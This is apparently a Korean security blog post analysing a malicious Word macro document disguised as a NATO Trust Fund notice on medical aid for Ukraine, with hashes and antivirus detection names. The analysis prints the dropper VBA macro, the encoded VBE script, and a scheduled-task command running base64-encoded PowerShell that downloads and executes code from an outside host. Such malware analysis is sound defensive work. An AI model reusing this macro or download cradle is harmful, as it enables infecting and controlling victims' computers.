오늘은 요즈음 뉴스 틀며 나오는 나토(NATO-OTAN) 북대서양 조약 기구를 공식 문서인 것처럼 사용자 컴퓨터를 공격하는 매크로 악성코드인 New measures for medical assistance from NATO Trust Fund.doc(2022.09.21) 에 대해 글을 적어 보겠습니다. 해당 제목을 굳이 구글 번역기로 돌려서 번역을 해보면 NATO 신탁 기금의 의료 지원을 위한 새로운 조치 같은 제목으로 된 것을 확인할 수가 있으며 내용은 다음과 같이 시작을 합니다.

We agreed that the consequences of the war are catastrophic. In particular, the number of people with disabilities (including severe forms) is rapidly increasing and will continue to increase, both among civilians, including children, and defenders of Ukraine. In this regard, Ukraine faces the challenge of providing them with rehabilitation services and building institutional capacity in Ukraine in the post-war period. So we are willing to provide Ukraine with more medical assistance through the NATO Trust Fund.
우리는 전쟁의 결과가 치명적이라는 데 동의했습니다. 특히, 장애가 있는 사람들(심각한 형태 포함)의 수는 어린이를 포함한 민간인과 우크라이나 옹호자 모두에서 빠르게 증가하고 있으며 계속 증가할 것입니다. 이와 관련하여 우크라이나는 전후 기간 이들에게 재활 서비스를 제공하고 제도적 역량을 구축해야 하는 과제에 직면해 있습니다. 따라서 우리는 NATO 신탁 기금을 통해 우크라이나에 더 많은 의료 지원을 제공할 용의가 있습니다.
해당 내용을 보면 최근에 우크라이나 러시아 전쟁으로 말미암아서 우크라이나 인들에 대한 구호 관련 글로 돼 있지만 언제나 해당 문제를 실행하면 매크로를 실행하기 위해서 보안 경고 매크로를 사용할 수 없도록 설정했습니다. 라고 돼 있습니다. 여기서 콘텐츠 사용을 클릭하며 해당 악성코드에 포함된 매크로가 실행되어서 컴퓨터가 악성코드에 감염되는 방법을 사용하고 있습니다.
일단 먼저 해당 악성코드의 해쉬값은 다음과 같습니다.
파일명:New measures for medical assistance from NATO Trust Fund.doc
사이즈:46.5 KB
CRC32:3e65459e
MD5:4b160dea19282597342c160f44d4bdf8
SHA-1:268cc0e3926707c9d8ec7de96989114986248445
SHA-256:712c1138fe72447bd18938903add184ede957c4b6056176a98261586145d06e7
SHA-512:6333aaf850641ac5f6ff5b7e9f1ee750385e2af4f046948c4b9e69f138fffe4dbb3306de978ec56681320c6d6e26e6735cda42c5c2a9e7ef7545da3c7338c17a

먼저 매크로 편집기를 실행해서 매크로를 열어 보면 다음과 같이 돼 있는 것을 확인할 수가 있습니다.
Dim jdk As Integer
jdk = FreeFile
aki = (Environ)("TEMP") & ("\ds" )+ hasbkj & jkbzkxc + "BE"
Open aki For Output As #jdk
Print (#jdk)), UserForm1.(TextBox1)
Close jdk
If eeuku = ("bBFwK") Then
GoTo Qdhvmos
Qdhvmos:
MsgBox "jouhjfwe", vbCritical, "ohgyd"
End If
Set (c)vb = CreateObject((")Sh" + (ihasdls) + "l.App" + saper + "ion")
cv(b).Open aki
End Sub이것을 다시 해석하면 다음과 같습니다.
Dim jdk As Integer
jdk = FreeFile
aki = (Environ)("TEMP") & "\ds" + hasbkj & jkbzkxc + "BE"(C:\Users\Albus\AppData\Local\Temp
executed)
Open aki For Output As #jdk
Print (#jdk)), UserForm1.TextBox1(C:\Users\Albus\AppData\Local\Temp\dsabc.VBE)
Close jdk
If eeuku = "bBFwK" Then
GoTo Qdhvmos
Qdhvmos:
MsgBox "jouhjfwe", vbCritical, "ohgyd"
End If
Set (c)vb = CreateObject((")Sh" + ihasdls + "l.App" + saper + "ion")(Shell.Application)
cv(b).Open aki(C:\Users\Albus\AppData\Local\Temp\dsabc.VBE)
End Sub해당 VBA를 한 단계씩 실행을 하다 보면 다음과 같은 경과를 얻을 수가 있습니다.
aki = Environ("TEMP") & "\(ds)" + hasbkj & jkbzkxc + "BE"
Open aki For Output As #jdk
C:\Users\사용자 계정\AppData\Local\Temp\dsabc.VBE
즉 사용자 계정 AppData\Local\Temp 폴더에 dsabc.VBE 이라는 스크립트를 생성하는 것을 확인할 수가 있었습니다. 이게 실행이 되면 다음과 같은 동작을 하게 됩니다.

C:\Windows\System32\schtasks.exe" /create /tn "MS\XblGameSave\XblGameSaveTask2" /tr "powershell.exe -NonI -exec bypass -enc SQBFAFgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAGEAbQAuAG0AeQAtAHoAbwAuAG8AcgBnAC8AOABlAC8AIgApACkA" /sc minute /mo 120 /f
즉 이렇게 될 것 같습니다.
C:\Windows\System32\WScript.exe->C:\Users\user\AppData\Local\Temp\dsabc.VBE
->C:\Windows\System32\schtasks.exe" /create /tn "MS\XblGameSave\XblGameSaveTask2" /tr "powershell(.)exe -NonI -exec bypass -enc SQBFAFgAIAAoACgATgBlAHcALQBPAGIAagBlAGMAdAAgAE4AZQB0AC4AVwBlAGIAQwBsAGkAZQBuAHQAKQAuAEQAbwB3AG4AbABvAGEAZABTAHQAcgBpAG4AZwAoACIAaAB0AHQAcABzADoALwAvAGEAbQAuAG0AeQAtAHoAbwAuAG8AcgBnAC8AOABlAC8AI(g)ApACkA" /sc minute /mo 120 /f
식으로 실행되며 최종적으로 다음 사이트로 접속됩니다.
https://am.my-zo(.)org/pics/img15.jpg
dsabc.VBE 에서 생성된 내용은 다음과 같습니다.
#@~^5AEA(AA)==j Y~K?4+V^P
{~ Um.kaY /M+lDnr(L+1OcJq?1DrwO UtnV^E#@#@&@#@&NWN;2kPxPrErHj'
((VMm:jl7+w((V!Cs+?m-+:l/0+EJr@#@&@#@&+
r;XVdP{~JrJ2GS+Dd4 VsR a PRgW qP +Xnm,4zwm/d~ +x1~?5AszoLb&bzW)ZL)
:o$VzumzS}$hbM()mo$Vz!tb[zbTb2Wb\}AZb/cz.A$^bM&)pSA/z!Vb\p~E)C})np)Ez3pz4A$2bM*)
(b$\z!AbtzA:bC5b1LAab!cz}A)KbZ&)lzA!zu}b1b~y)fG)dh)\z!2z4})!bMT) p)
(YzuKb8Sb!bMRb1LA) b/%zr)$^bZR)qTbwz/VbrJr@#@&@#@&%bEz/,xPr/^4Dl/Vd,z^D CD+~JY PJ,
[,%W9E2/,[~E,zYM~J,[P r;6^/,[~J~&km~:bUED+~&sWPq+ZP&0r@#@&@#@&K?4+V^RM;x,LrEH/mo8AAA==^#(~@)
이며 sc minute /mo 120 /f 로 보면 120분마다 실행하게 설정이 돼 있으며 작업을 만들고 지정한 작업이 이미 있는 경우 경고를 표시하도록 지정하도록 설정이 돼 있습니다.
VirusTotal(바이러스 토탈)2022-09-20 17:48:51 UTC으로 탐지 하고 있는 보안 업체들은 다음과 같습니다.
Ad-Aware:VBS.Heur.ObfDldr.28.AAF67F88.Gen
ALYac:Trojan.Downloader.DOC.Gen
Antiy-AVL:Trojan/Generic.ASMacro.35B47
Arcabit:VBS.Heur.ObfDldr.28.AAF67F88.Gen
Avast:SNH:Script [Dropper]
AVG:SNH:Script [Dropper]
Avira (no cloud):W97M/Drop.SDrop.qqxhz
BitDefender:VBS.Heur.ObfDldr.28.AAF67F88.Gen
Cynet:Malicious (score: 99)
Cyren:ABRisk.MSZJ-1
Elastic:Malicious (high Confidence)
Emsisoft:VBS.Heur.ObfDldr.28.AAF67F88.Gen (B)
eScan:VBS.Heur.ObfDldr.28.AAF67F88.Gen
ESET-NOD32:VBA/TrojanDropper.Agent.CQL
F-Secure:Malware.W97M/Drop.SDrop.qqxhz
Fortinet:VBA/Dloader.7F88!tr
GData:VBS.Heur.ObfDldr.28.AAF67F88.Gen
Google:Detected
Kaspersky:UDS:DangerousObject.Multi.Generic
Lionic:Trojan.MSOffice.SDrop.b!c
MAX:Malware (ai Score=84)
McAfee:RDN/Sdrop
McAfee-GW-Edition:BehavesLike.OLE2.Downloader.pr
Microsoft:TrojanDownloader:O97M/Donoff!MSR
QuickHeal:W97M.Dropper.46841
Rising:Malware.Obfus/VBA@AI.87 (VBA)
SentinelOne (Static ML):Static AI - Malicious OLE
Symantec:W97M.Downloader
TACHYON:Suspicious/W97M.DRP.Gen
Tencent:Heur.Macro.Generic.b.4ce0f4a4
Trellix (FireEye):VBS.Heur.ObfDldr.28.AAF67F88.Gen
TrendMicro:TROJ_FRS.0NA103GI22
TrendMicro-HouseCall:TROJ_FRS.0NA103GI22
VIPRE:VBS.Heur.ObfDldr.28.AAF67F88.Gen
ViRobot:DOC.Z.Agent.47616.ANS
일단 해당 악성코드는 기본적으로 진짜 나토(NATO)관련 공식 문서처럼 보이지만 실제로는 이번 러시아 우크라이나 전쟁을 악용한 문서인 것으로 보이면 IP 주소는 독일인데 아마도 러시아 쪽 하고 관련돼 있지 않을까 조심스럽게 추측을 해 봅니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| 국민건강보험 공단 피싱 사이트-mox hkn2 cash(2022.09.25) (0) | 2022.09.27 |
|---|---|
| 몸캠 악성코드-심플맨.apk(2022.09.20) (3) | 2022.09.26 |
| 윈도우 10 KB5017383 미리 보기 업데이트가 실수로 WSUS에 추가 (0) | 2022.09.25 |
| 윈도우 10 KB5017380 미리 보기 업데이트 (0) | 2022.09.23 |
| 모질라 파이어폭스 105 보안 업데이트 (0) | 2022.09.21 |
| 개인 정보를 보호 하기 위해 브라우저 웹 글꼴을 차단하는 방법 (0) | 2022.09.21 |
| 마이크로소프트 엣지 105.0.1343.42 보안 업데이트 (0) | 2022.09.20 |
| 구글 크롬,마이크로소프트 엣지 웹 브라우저 맞춤법 검사를 통해 비밀번호 획득 가능 (0) | 2022.09.19 |





